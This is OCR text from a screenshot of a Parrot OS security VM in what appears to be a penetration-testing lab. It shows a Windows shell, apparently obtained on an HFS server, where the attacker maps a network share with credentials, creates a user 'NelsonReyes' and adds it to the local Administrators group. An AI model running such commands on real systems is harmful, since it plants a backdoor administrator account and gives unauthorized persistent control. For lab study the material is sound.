 Parrot OS Security Edition [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System Mon Nov 17, 03:2
Parrot Terminal
File Edit View Search Terminal Help
Parrot
user's Home
README.license
password.txt
Trash
C:\Rejjeto_123456\HFS>cmd
cmd
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Rejjeto_123456\HFS>net use \\10.10.10.4 /user:usuario Nelson_Reyes
net use \\10.10.10.4 /user:usuario Nelson_Reyes
Se ha completado el comando correctamente.
C:\Rejjeto_123456\HFS>net user NelsonReyes P@ssw0rd! /add
net user NelsonReyes P@ssw0rd! /add
Se ha completado el comando correctamente.
C:\Rejjeto_123456\HFS>net localgroup Administradores NelsonReyes /add
net localgroup Administradores NelsonReyes /add
Se ha completado el comando correctamente.
C:\Rejjeto_123456\HFS>
Menu Parrot Terminal
CTRL DERECH